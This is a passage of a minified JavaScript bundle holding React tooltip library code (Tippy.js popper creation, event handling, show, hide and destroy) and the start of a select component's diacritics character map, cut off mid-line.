document&&l.Browser.SUPPORTED&&(this.props.disabled?this.tippy=null:(this.props.title&&this.tooltipDOM.setAttribute("title",this.props.title),this.tippy=(0,u.default)(this.tooltipDOM,{disabled:this.props.disabled,position:this.props.position,animation:this.props.animation,animateFill:this.props.animateFill,arrow:this.props.arrow,arrowSize:this.props.arrowSize,delay:this.props.delay,hideDelay:this.props.hideDelay,trigger:this.props.trigger,duration:this.props.duration,hideDuration:this.props.hideDuration,interactive:this.props.interactive,interactiveBorder:this.props.interactiveBorder,theme:this.props.theme,offset:this.props.offset,hideOnClick:this.props.hideOnClick,multiple:this.props.multiple,size:this.props.size,followCursor:this.props.followCursor,inertia:this.props.inertia,popperOptions:this.props.popperOptions,onShow:this.props.onShow,onShown:this.props.onShown,onHide:this.props.onHide,onHidden:this.props.onHidden,distance:this.props.distance,reactDOM:this.props.html,setReactDOMValue:function(t){return e.setState({reactDOMValue:t})},unmountHTMLWhenHide:this.props.unmountHTMLWhenHide,open:this.props.open,sticky:this.props.sticky,stickyDuration:this.props.stickyDuration,tag:this.props.tag,touchHold:this.props.touchHold,onRequestClose:this.props.onRequestClose,useContext:this.props.useContext,reactInstance:this.props.useContext?this:void 0,performance:!0,html:this.props.rawTemplate?this.props.rawTemplate:void 0,zIndex:this.props.zIndex}),this.props.open&&this.showTooltip()))}},{key:"_destroyTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.updateSettings("open",!1),this.tippy.hide(e,0),this.tippy.destroy(e),this.tippy=null}}},{key:"render",value:function(){var e=this,t=this.props.tag;return a.default.createElement(a.default.Fragment,null,a.default.createElement(t,{ref:function(t){e.tooltipDOM=t},title:this.props.title,className:this.props.className,tabIndex:this.props.tabIndex,style:r({display:"inline"},this.props.style)},this.props.children),this.state.reactDOMValue&&a.default.createElement("div",{onClick:c,onContextMenu:c,onDoubleClick:c,onDrag:c,onDragEnd:c,onDragEnter:c,onDragExit:c,onDragLeave:c,onDragOver:c,onDragStart:c,onDrop:c,onMouseDown:c,onMouseEnter:c,onMouseLeave:c,onMouseMove:c,onMouseOver:c,onMouseOut:c,onMouseUp:c,onKeyDown:c,onKeyPress:c,onKeyUp:c,onFocus:c,onBlur:c,onChange:c,onInput:c,onInvalid:c,onSubmit:c},this.state.reactDOMValue))}}]),t}(i.Component);d.defaultProps=f,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this,n=(0,i.default)(r.Store,(function(e){return e.el===t}));if(n){var u=n.popper,l=n.settings.offset,s=(0,o.default)(u.getAttribute("x-placement")),c=Math.round(u.offsetWidth/2),f=Math.round(u.offsetHeight/2),p=document.documentElement.offsetWidth||document.body.offsetWidth,d=e.pageX,h=e.pageY,v=void 0,m=void 0;switch(s){case"top":v=d-c+l,m=h-2.25*f;break;case"left":v=d-2*c-10,m=h-f+l;break;case"right":v=d+f,m=h-f+l;break;case"bottom":v=d-c+l,m=h+f/1.5}var y=d+5+c+l>p,g=d-5-c+l<0;"top"!==s&&"bottom"!==s||(y&&(v=p-5-2*c),g&&(v=5)),u.style[(0,a.default)("transform")]="translate3d("+v+"px, "+m+"px, 0)"}};var r=n(0),o=u(n(3)),i=u(n(2)),a=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}u(n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return-(e-r.Defaults.distance)+"px"};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getAttribute("title");t&&e.setAttribute("data-original-title",t),e.removeAttribute("title")}},function(t,n){t.exports=e},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(13)),o=i(n(9));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var i=a(n,[]);return r.default.createElement(o.default,t,r.default.createElement(e,i))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.withTooltip=t.Tooltip=void 0;var r=i(n(9)),o=i(n(14));function i(e){return e&&e.__esModule?e:{default:e}}t.Tooltip=r.default,t.withTooltip=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e,t=function(){r.Browser.touch=!0,r.Browser.iOS()&&document.body.classList.add("tippy-touch"),r.Browser.dynamicInputDetection&&window.performance&&document.addEventListener("mousemove",n)},n=(e=void 0,function(){var t=performance.now();t-e<20&&(r.Browser.touch=!1,document.removeEventListener("mousemove",n),r.Browser.iOS()||document.body.classList.remove("tippy-touch")),e=t});document.addEventListener("click",(function(e){if(!(e.target instanceof Element))return(0,o.default)();var t=(0,i.default)(e.target,r.Selectors.TOOLTIPPED_EL),n=(0,i.default)(e.target,r.Selectors.POPPER);if(n){var u=(0,a.default)(r.Store,(function(e){return e.popper===n}));if(!u)return;if(u.settings.interactive)return}if(t){var l=(0,a.default)(r.Store,(function(e){return e.el===t}));if(!l)return;var s=l.settings,c=s.hideOnClick,f=s.multiple,p=s.trigger;if(!f&&r.Browser.touch||!f&&-1!==p.indexOf("click"))return(0,o.default)(l);if(!0!==c||-1!==p.indexOf("click"))return}!(0,i.default)(e.target,r.Selectors.CONTROLLER)&&document.querySelector(r.Selectors.POPPER)&&(0,o.default)()})),document.addEventListener("touchstart",t),window.addEventListener("blur",(function(e){var t=document.activeElement;t&&t.blur&&u.matches.call(t,r.Selectors.TOOLTIPPED_EL)&&t.blur()})),!r.Browser.SUPPORTS_TOUCH&&(navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&document.addEventListener("pointerdown",t)};var r=n(0),o=l(n(25)),i=l(n(4)),a=l(n(2)),u=n(8);function l(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var i=n.position,a=n.distance,u=n.arrow,l=n.animateFill,s=n.inertia,c=n.animation,f=n.arrowSize,p=n.size,d=n.theme,h=n.html,v=n.zIndex,m=n.interactive,y=document.createElement("div");y.setAttribute("class","tippy-popper"),y.setAttribute("role","tooltip"),y.setAttribute("aria-hidden","true"),y.setAttribute("id","tippy-tooltip-"+e),y.style.zIndex=v;var g=document.createElement("div");if(g.setAttribute("class","tippy-tooltip tippy-tooltip--"+p+" leave"),g.setAttribute("data-animation",c),d.split(" ").forEach((function(e){g.classList.add(e+"-theme")})),u){var b=document.createElement("div");b.setAttribute("class","arrow-"+f),b.setAttribute("x-arrow",""),g.appendChild(b)}if(l){g.setAttribute("data-animatefill","");var _=document.createElement("div");_.setAttribute("class","leave"),_.setAttribute("x-circle",""),g.appendChild(_)}s&&g.setAttribute("data-inertia",""),m&&g.setAttribute("data-interactive","");var w=document.createElement("div");if(w.setAttribute("class","tippy-tooltip-content"),h){var x=void 0;h instanceof Element?(w.appendChild(h),x="#"+h.id||!1):(w.innerHTML=document.getElementById(h.replace("#","")).innerHTML,x=h),y.classList.add("html-template"),m&&y.setAttribute("tabindex","-1"),g.setAttribute("data-template-id",x)}else w.innerHTML=t;return g.style[(0,r.default)(i)]=(0,o.default)(a),g.appendChild(w),y.appendChild(g),y};var r=i(n(3)),o=i(n(11));function i(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){var t=e.el,n=e.popper,c=e.settings,f=c.position,p=c.popperOptions,d=c.offset,h=c.distance,v=c.flipDuration,m=(0,l.default)(n).tooltip,y=r({placement:f},p||{},{modifiers:r({},p?p.modifiers:{},{flip:r({padding:h+5},p&&p.modifiers?p.modifiers.flip:{}),offset:r({offset:d},p&&p.modifiers?p.modifiers.offset:{})}),onUpdate:function(){var e=m.style;e.top="",e.bottom="",e.left="",e.right="",e[(0,u.default)(n.getAttribute("x-placement"))]=(0,s.default)(h)}});if(window.MutationObserver){var g=n.style,b=new MutationObserver((function(){g[(0,a.default)("transitionDuration")]="0ms",e.popperInstance.update(),(0,i.default)((function(){g[(0,a.default)("transitionDuration")]=v+"ms"}))}));b.observe(n,{childList:!0,subtree:!0,characterData:!0}),e._mutationObserver=b}return new o.default(t,n,y)};var o=c(n(38)),i=c(n(5)),a=c(n(1)),u=c(n(3)),l=c(n(6)),s=c(n(11));function c(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this;return e.reduce((function(e,n){var s=c,f=(0,u.default)(t.settings.performance?t.settings:(0,r.default)(n,t.settings)),p=f.html,d=f.reactDOM,h=f.trigger,v=f.touchHold,m=n.getAttribute("title");if(!m&&!p&&!d)return e;n.setAttribute("data-tooltipped",""),n.setAttribute("aria-describedby","tippy-tooltip-"+s),(0,l.default)(n);var y=(0,o.default)(s,m,f),g=a.default.call(t,n,y,f),b=[];return h.trim().split(" ").forEach((function(e){return b=b.concat((0,i.default)(e,n,g,v))})),e.push({id:s,el:n,popper:y,settings:f,listeners:b,tippyInstance:t}),c++,e}),[])};var r=s(n(24)),o=s(n(17)),i=s(n(20)),a=s(n(23)),u=s(n(21)),l=s(n(12));function s(e){return e&&e.__esModule?e:{default:e}}n(0);var c=1},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var i=[];return"manual"===e||(t.addEventListener(e,n.handleTrigger),i.push({event:e,handler:n.handleTrigger}),"mouseenter"===e&&(r.Browser.SUPPORTS_TOUCH&&o&&(t.addEventListener("touchstart",n.handleTrigger),i.push({event:"touchstart",handler:n.handleTrigger}),t.addEventListener("touchend",n.handleMouseleave),i.push({event:"touchend",handler:n.handleMouseleave})),t.addEventListener("mouseleave",n.handleMouseleave),i.push({event:"mouseleave",handler:n.handleMouseleave})),"focus"===e&&(t.addEventListener("blur",n.handleBlur),i.push({event:"blur",handler:n.handleBlur}))),i};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.arrow&&(e.animateFill=!1),e.appendTo&&"function"==typeof e.appendTo&&(e.appendTo=e.appendTo()),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e instanceof Element?[e]:Array.isArray(e)?e:[].slice.call(document.querySelectorAll(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var u=this,l=(n.position,n.delay),s=(n.duration,n.interactive),c=(n.interactiveBorder,n.distance,n.hideOnClick),f=n.trigger,p=n.touchHold,d=void n.touchWait,h=void 0,v=function(){clearTimeout(d),clearTimeout(h)},m=function(){if(v(),!(0,o.default)(t)){var e=Array.isArray(l)?l[0]:l;l?d=setTimeout((function(){return u.show(t)}),e):u.show(t)}},y=function(){v();var e=Array.isArray(l)?l[1]:l;l?h=setTimeout((function(){return u.hide(t)}),e):u.hide(t)};return{handleTrigger:function(n){var i="mouseenter"===n.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch;if(!i||!p){var a="click"===n.type,l="persistent"!==c;a&&(0,o.default)(t)&&l?y():function(e){u.callbacks.wait?u.callbacks.wait.call(t,m,e):m()}(n),i&&r.Browser.iOS()&&e.click&&e.click()}},handleMouseleave:function(o){if(!("mouseleave"===o.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch&&p)){if(s)return document.body.addEventListener("mouseleave",y),void document.addEventListener("mousemove",(function o(u){var l=function(){document.body.removeEventListener("mouseleave",y),document.removeEventListener("mousemove",o),y()},s=(0,i.default)(u.target,r.Selectors.TOOLTIPPED_EL),c=(0,i.default)(u.target,r.Selectors.POPPER)===t,p=s===e,d=-1!==f.indexOf("click");if(s&&s!==e)return l();c||p||d||(0,a.default)(u,t,n)&&l()}));y()}},handleBlur:function(e){e.relatedTarget&&!r.Browser.touch&&((0,i.default)(e.relatedTarget,r.Selectors.POPPER)||y())}}};var r=n(0),o=u(n(7)),i=u(n(4)),a=u(n(32));function u(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.DefaultsKeys.reduce((function(n,r){var o=e.getAttribute("data-"+r.toLowerCase())||t[r];return"false"===o&&(o=!1),"true"===o&&(o=!0),isFinite(o)&&!isNaN(parseFloat(o))&&(o=parseFloat(o)),"string"==typeof o&&"["===o.trim().charAt(0)&&(o=JSON.parse(o)),n[r]=o,n}),{});return Object.assign({},t,n)};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){r.Store.forEach((function(t){var n=t.popper,r=t.tippyInstance,o=t.settings,i=o.appendTo,a=o.hideOnClick,u=o.trigger;if(i.contains(n)){var l=!0===a||-1!==u.indexOf("focus"),s=!e||n!==e.popper;l&&s&&(t.settings.onRequestClose(),r.hide(n))}}))};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(){return!e.done&&(e.done=!0,(0,i.default)(),!0)};var r,o=n(16),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.popper,n=e.popperInstance,a=e.settings.stickyDuration;(0,r.default)((function e(){n&&n.scheduleUpdate(),t.style[(0,o.default)("transitionDuration")]=a+"ms",(0,i.default)(t)?window.requestAnimationFrame(e):t.style[(0,o.default)("transitionDuration")]=""}))};var r=a(n(5)),o=a(n(1)),i=a(n(7));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.el,n=e.popper,a=e.settings,u=a.appendTo,l=a.followCursor;u.contains(n)||(u.appendChild(n),e.popperInstance?(e.popperInstance.update(),l&&!r.Browser.touch||e.popperInstance.enableEventListeners()):e.popperInstance=(0,i.default)(e),l&&!r.Browser.touch&&(t.addEventListener("mousemove",o.default),e.popperInstance.disableEventListeners()))};var r=n(0),o=a(n(10)),i=a(n(18));function a(e){return e&&e.__esModule?e:{default:e}}a(n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t)return n();var r=(0,i.default)(e.popper).tooltip,o=!1,a=function(e){e.target!==r||o||(o=!0,n())};r.addEventListener("webkitTransitionEnd",a),r.addEventListener("transitionend",a),clearTimeout(e._transitionendTimeout),e._transitionendTimeout=setTimeout((function(){o||n()}),t)},n(0);var r,o=n(6),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=O(n(39)),u=O(n(26)),l=O(n(5)),s=(O(n(1)),O(n(2))),c=O(n(34)),f=O(n(12)),p=O(n(33)),d=O(n(37)),h=O(n(35)),v=O(n(6)),m=O(n(31)),y=O(n(7)),g=O(n(36)),b=O(n(10)),_=O(n(22)),w=O(n(29)),x=O(n(28)),E=O(n(27)),S=O(n(19));function O(e){return e&&e.__esModule?e:{default:e}}function T(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var k=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};T(this,e),i.Browser.SUPPORTED&&((0,u.default)(),this.state={destroyed:!1},this.selector=t,this.settings=r({},i.Defaults,n),(n.show||n.shown||n.hide||n.hidden)&&console.warn("Callbacks without the `on` prefix are deprecated (with the exception of `wait`). Use onShow, onShown, onHide, and onHidden instead."),this.callbacks={wait:n.wait,show:n.onShow||n.show||g.default,shown:n.onShown||n.shown||g.default,hide:n.onHide||n.hide||g.default,hidden:n.onHidden||n.hidden||g.default},this.store=S.default.call(this,(0,_.default)(t)),i.Store.push.apply(i.Store,this.store))}return o(e,[{key:"getPopperElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.el===e})).popper}catch(e){console.error("[getPopperElement]: Element passed as the argument does not exist in the instance")}}},{key:"getReferenceElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.popper===e})).el}catch(e){console.error("[getReferenceElement]: Popper passed as the argument does not exist in the instance")}}},{key:"getReferenceData",value:function(e){return(0,s.default)(this.store,(function(t){return t.el===e||t.popper===e}))}},{key:"updateSettings",value:function(e,t,n){var o=(0,s.default)(this.store,(function(t){return t.popper===e}));if(o){var i=r({},o.settings,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},t,n));o.settings=i}}},{key:"updateForReact",value:function(e,t){var n=e.querySelector(i.Selectors.CONTENT),r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.settings,u=o.useContext,l=o.setReactDOMValue;u?l(a.default.createPortal(t,n)):a.default.render(t,n)}}},{key:"show",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),a=o.tooltip,u=o.circle,c=o.content;if(document.body.contains(r.el)){if(this.callbacks.show.call(e),!r.settings||!1!==r.settings.open){r.settings.reactDOM&&this.updateForReact(e,r.settings.reactDOM);var p=r.el,g=r.settings,b=(g.appendTo,g.sticky),_=g.interactive,S=g.followCursor,O=g.flipDuration,T=g.duration;if(g.dynamicTitle){var k=p.getAttribute("title");k&&(c.innerHTML=k,(0,f.default)(p))}var C=void 0!==t?t:Array.isArray(T)?T[0]:T;(0,m.default)([e,a,u],0),(0,x.default)(r),e.style.visibility="visible",e.setAttribute("aria-hidden","false"),(0,l.default)((function(){S&&!i.Browser.touch||(r.popperInstance.update(),(0,m.default)([e],O)),(0,m.default)([a,u],C),u&&(c.style.opacity=1),_&&p.classList.add("active"),b&&(0,E.default)(r),(0,d.default)(a,u),(0,h.default)([a,u],(function(e){e.contains("tippy-notransition")&&e.remove("tippy-notransition"),e.remove("leave"),e.add("enter")})),(0,w.default)(r,C,(function(){(0,y.default)(e)&&!r._onShownFired&&(_&&e.focus(),a.classList.add("tippy-notransition"),r._onShownFired=!0,n.callbacks.shown.call(e))}))}))}}else this.destroy(e)}}}},{key:"hide",value:function(e,t){var n=this;if(!this.state.destroyed){this.callbacks.hide.call(e);var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),i=o.tooltip,u=o.circle,l=o.content;if(!1!==r.settings.disabled||!r||!r.settings.open){var c=r&&r.settings&&r.settings.unmountHTMLWhenHide&&r.settings.reactDOM,f=r.el,d=r.settings,g=d.appendTo,_=(d.sticky,d.interactive),x=(d.followCursor,d.html),E=d.trigger,S=d.duration,O=void 0!==t?t:Array.isArray(S)?S[1]:S;r._onShownFired=!1,_&&f.classList.remove("active"),e.style.visibility="hidden",e.setAttribute("aria-hidden","true"),(0,m.default)([i,u,u?l:null],O),u&&(l.style.opacity=0),(0,h.default)([i,u],(function(e){e.contains("tippy-tooltip")&&e.remove("tippy-notransition"),e.remove("enter"),e.add("leave")})),x&&-1!==E.indexOf("click")&&(0,p.default)(f)&&f.focus(),(0,w.default)(r,O,(function(){!(0,y.default)(e)&&g.contains(e)&&"1"!==getComputedStyle(i).opacity&&(f.removeEventListener("mousemove",b.default),r.popperInstance.disableEventListeners(),g.removeChild(e),n.callbacks.hidden.call(e),c&&a.default.unmountComponentAtNode(l))}))}}}}},{key:"update",value:function(e){if(!this.state.destroyed){var t=(0,s.default)(this.store,(function(t){return t.popper===e}));if(t){var n=(0,v.default)(e).content,r=t.el,o=t.settings.html;o instanceof Element?console.warn("Aborted: update() should not be used if `html` is a DOM element"):(n.innerHTML=o?document.getElementById(o.replace("#","")).innerHTML:r.getAttribute("title")||r.getAttribute("data-original-title"),o||(0,f.default)(r))}}}},{key:"destroy",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.el,a=r.popperInstance,u=r.listeners,l=r._mutationObserver;(0,y.default)(e)&&this.hide(e,0),u.forEach((function(e){return o.removeEventListener(e.event,e.handler)})),o.setAttribute("title",o.getAttribute("data-original-title")),o.removeAttribute("data-original-title"),o.removeAttribute("data-tooltipped"),o.removeAttribute("aria-describedby"),a&&a.destroy(),l&&l.disconnect(),i.Store.splice((0,c.default)(i.Store,(function(t){return t.popper===e})),1),(void 0===t||t)&&(this.store=i.Store.filter((function(e){return e.tippyInstance===n})))}}}},{key:"destroyAll",value:function(){var e=this;if(!this.state.destroyed){var t=this.store.length;this.store.forEach((function(n,r){var o=n.popper;e.destroy(o,r===t-1)})),this.store=null,this.state.destroyed=!0}}}]),e}();function C(e,t){return new k(e,t)}C.Browser=i.Browser,C.Defaults=i.Defaults,C.disableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!1},C.enableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!0},t.default=C},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){if(e){var n=u.matches.call(e,o.Selectors.CONTENT)?Math.round(t/1.3):t;e.style[(0,a.default)("transitionDuration")]=n+"ms"}}))};var r,o=n(0),i=n(1),a=(r=i)&&r.__esModule?r:{default:r},u=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t.getAttribute("x-placement"))return!0;var r=e.clientX,o=e.clientY,a=n.interactiveBorder,u=n.distance,l=t.getBoundingClientRect(),s=(0,i.default)(t.getAttribute("x-placement")),c=a+u,f={top:l.top-o>a,bottom:o-l.bottom>a,left:l.left-r>a,right:r-l.right>a};switch(s){case"top":f.top=l.top-o>c;break;case"bottom":f.bottom=o-l.bottom>c;break;case"left":f.left=l.left-r>c;break;case"right":f.right=r-l.right>c}return f.top||f.bottom||f.left||f.right};var r,o=n(3),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.findIndex?e.findIndex(t):e.indexOf((0,i.default)(e,t))};var r,o=n(2),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){e&&t(e.classList)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t?window.getComputedStyle(t)[(0,i.default)("transform")]:window.getComputedStyle(e).opacity};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r}},function(e,n){e.exports=t},function(e,t){e.exports=n}])},e.exports=r(n(0),n(1749),n(54))},function(e,t,n){"use strict";var r=n(965),o=n.n(r),i=n(22),a=n.n(i),u=n(6),l=n.n(u),s=n(0),c=n.n(s),f=n(54),p=function(e){var t=e.onMouseDown;return c.a.createElement("span",{className:"Select-arrow",onMouseDown:t})};p.propTypes={onMouseDown:l.a.func};var d=[{base:"A",letters:/[\u0041\u24B6\uFF21\u00C0\u00C1\u00C2\u1EA6\u1EA4\u1EAA\u1EA8\u00C3\u0100\u0102\u1EB0\u1EAE\u1EB4\u1EB2\u0226\u01E0\u00C4\u01DE\u1EA2\u00C5\u01FA\u01CD\u0200\u0202\u1EA0\u1EAC\u1EB6\u1E00\u0104\u023A\u2C6F]/g},{base:"AA",letters:/[\uA732]/g},{base:"AE",letters:/[\u00C6\u01FC\u01E2]/g},{base:"AO",letters:/[\uA734]/g},{base:"AU",letters:/[\uA736]/g},{base:"AV",letters:/[\uA738\uA73A]/g},{base:"AY",letters:/[\uA73C]/g},{base:"B",letters:/[\u0042\u24B7\uFF22\u1E02\u1E04\u1E06\u0243\u0182\u0181]/g},{base:"C",letters:/[\u0043\u24B8\uFF23\u0106\u0108\u010A\u010C\u00C7\u1E08\u0187\u023B\uA73E]/g},{base:"D",letters:/[\u0044\u24B9\uFF24\u1E0A\u010E\u1E0C\u1E10\u1E12\u1E0E\u0110\u018B\u018A\u0189\uA779]/g},{base:"DZ",letters:/[\u01F1\u01C4]/g},{base:"Dz",letters:/[\u01F2\u01C5]/g},{base:"E",letters:/[\u0045\u24BA\uFF25\u00C8\u00C9\u00CA\u1EC0\u1EBE\u1EC4\u1EC2\u1EBC\u0112\u1E14\u1E16\u0114\u0116\u00CB\u1EBA\u011A\u0204\u0206\u1EB8\u1EC6\u0228\u1E1C\u0118\u1E18\u1E1A\u0190\u018E]/g},{base:"F",letters:/[\u0046\u24BB\uFF26\u1E1E\u0191\uA77B]/g},{base:"G",letters:/[\u0047\u24BC\uFF27\u01F4\u011C\u1E20\u011E\u0120\u01E6\u0122\u01E4\u0193\uA7A0\uA77D\uA77E]/g},{base:"H",letters:/[\u0048\u24BD\uFF28\u0124\u1E22\u1E26\u021E\u1E24\u1E28\u1E2A\u0126\u2C67\u2C75\uA78D]/g},{base:"I",letters:/[\u0049\u24BE\uFF29\u00CC\u00CD\u00CE\u0128\u012A\u012C\u0130\u00CF\u1E2E\u1EC8\u01CF\u0208\u020A\u1ECA\u012E\u1E2C\u0197]/g},{base:"J",letters:/[\u004A\u24BF\uFF2A\u0134\u0248]/g},{base:"K",letters:/[\u004B\u24C0\uFF2B\u1E30\u01E8\u1E32\u0136\u1E34\u0198\u2C69\uA740\uA742\uA744\uA7A2]/g},{base:"L",letters:/[\u004C\u24C1\uFF2C\u013F\u0139\u013D\u1E36\u1E38\u013B\u1E3C\u1E3A\u0141\u023D\u2C62\u2C60\uA748\uA746\uA780]/g},{base:"LJ",letters:/[\u01C7]/g},{base:"Lj",letters:/[\u01C8]/g},{base:"M",letters:/[\u004D\u24C2\uFF2D\u1E3E\u1E40\u1E42\u2C6E\u019C]/g},{base:"N",letters:/[\u004E\u24C3\uFF2E\u01F8\u0143\u00D1\u1E44\u0147\u1E46\u0145\u1E4A\u1E48\u0220\u019D\uA790\uA7A4]/g},{base:"NJ",letters:/[\u01CA]/g},{base:"Nj",letters:/[\u01CB]/g},{base:"O",letters:/[\u004F\u24C4\uFF2F\u00D2\u00D3\u00D4\u1ED2\u1ED0\u1ED6\u1ED4\u00D5\u1E4C\u022C\u1E4E\u014C\u1E50\u1E52\u014E\u022E\u0230\u00D6\u022A\u1ECE\u0150\u01D1\u020C\u020E\u01A0\u1EDC\u1EDA\u1EE0\u1EDE\u1EE2\u1ECC\u1ED8\u01EA\u01EC\u00D8\u01FE\u0186\u019F\uA74A\uA74C]/g},{base:"OI",letters:/[\u01A2]/g},{base:"OO",letters:/[\uA74E]/g},{base:"OU",letters:/[\u0222]/g},{base:"P",letters:/[\u0050\u24C5\uFF30\u1E54\u1E56\u01A4\u2C63\uA750\uA752\uA754]/g},{base:"Q",letters:/[\u0051\u24C6\uFF31\uA756\uA758\u024A]/g},{base:"R",letters:/[\u0052\u24C7\uFF32\u0154\u1E58\u0158\u0210\u0212\u1E5A\u1E5C\u0156\u1E5E\u024C\u2C64\uA75A\uA7A6\uA782]/g},{base:"S",letters:/[\u0053\u24C8\uFF33\u1E9E\u015A\u1E64\u015C\u1E60\u0160\u1E66\u1E62\u1E68\u0218\u015E\u2C7E\uA7A8\uA784]/g},{base:"T",letters:/[\u0054\u24C9\uFF34\u1E6A\u0164\u1E6C\u021A\u0162\u1E70\u1E6E\u0166\u01AC\u01AE\u023E\uA786]/g},{base:"TZ",letters:/[\uA728]/g},{base:"U",letters:/[\u0055\u24CA\uFF35\u00D9\u00DA\u00DB\u0168\u1E78\u016A\u1E7A\u016C\u00DC\u01DB\u01D7\u01D5\u01D9\u1EE6\u016E\u0170\u01D3\u0214\u0216\u01AF\u1EEA\u1EE8\u1EEE\u1EEC\u1EF0\u1EE4\u1E72\u0172\u1E76\u1E74\u0244]/g},{base:"V",letters:/[\u0056\u24CB\uFF36\u1E7C\u1E7E\u01B2\uA75E\u0245]/g},{base:"VY",letters:/[\uA760]/g},{base:"W",letters:/[\u0057\u24CC\uFF37\u1E80\u1E82\u0174\u1E86\u1E84\u1E88\u2C72]/g},{base:"X",letters:/[\u0058\u24CD\uFF38\u1E8A\u1E8C]/g},{base:"Y",letters:/[\u0059\u24CE\uFF39\u1EF2\u00DD\u0176\u1EF8\u0232\u1E8E\u0178\u1EF6\u1EF4\u01B3\u024E\u1EFE]/g},{base:"Z",letters:/[\u005A\u24CF\uFF3A\u0179\u1E90\u017B\u017D\u1E92\u1E94\u01B5\u0224\u2C7F\u2C6B\uA762]/g},{base:"a",letters:/[\u0061\u24D0\uFF41\u1E9A\u00E0\u00E1\u00E2\u1EA7\u1EA5\u1EAB\u1EA9\u00E3\u0101\u0103\u1EB1\u1EAF\u1EB5\u1EB3\u0227\u01E1\u00E4\u01DF\u1EA3\u00E5\u01FB\u